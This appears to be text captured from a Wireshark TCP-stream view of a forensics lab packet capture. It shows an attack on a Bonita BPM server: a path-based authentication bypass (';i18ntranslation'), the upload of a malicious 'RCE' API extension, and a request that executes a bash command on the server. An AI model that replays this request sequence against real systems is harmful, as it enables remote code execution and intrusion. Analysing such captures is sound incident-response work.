 Wireshark · 追踪 TCP 流 (tcp.stream eq 59) · 1.pcapng
-SNAPSHOT.jarPK...... . .....h7....
--7ba185551eb7b4ef7035d691317837e9--
HTTP/1.1 200
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate
Content-Type: text/plain;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 19 Jan 2023 15:39:17 GMT
Keep-Alive: timeout=20
Connection: keep-alive
78
{"filename":"rce_api_extension.zip","tempPath":"tmp_12955417665131086996.zip","contentType":"application\/octet-stream"}
0
POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/json;charset=UTF-8
Cookie: JSESSIONID=772FE3C83B1A0815EC3AFA1C098B40E9; X-Bonita-API-Token=d350c469-2660-4504-9bea-4dbfa41ed9a4; bonita.tenant=1; BOS_Locale=en
Content-Length: 83
{"contentName": "rce_api_extension.zip", "pageZip": "tmp_12955417665131086996.zip"}HTTP/1.1 200
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate
Content-Type: application/json;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 19 Jan 2023 15:39:17 GMT
Keep-Alive: timeout=20
Connection: keep-alive
17b
{"processDefinitionId":"","updatedBy":"-1","urlToken":"custompage_resourceNameRestAPI","displayName":"RCE","lastUpdateDate":"2023-01-19 15:39:18.15
6","description":"REST API to manage resourceName","creationDate":"2023-01-19 15:39:18.156","contentName":"tmp_12955417665131086996.zip","isHidden"
:"false","createdBy":"","isProvided":"false","id":"133","contentType":"apiExtension"}
0
GET /bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=772FE3C83B1A0815EC3AFA1C098B40E9; X-Bonita-API-Token=d350c469-2660-4504-9bea-4dbfa41ed9a4; bonita.tenant=1; BOS_Locale=en
HTTP/1.1 200
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate
Date: Thu, 19 Jan 2023 15:39:18 GMT
19 客户端 分组, 8 服务器 分组, 11 turn(s).
整个对话 (19 kB) Show data as ASCII 流 59
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help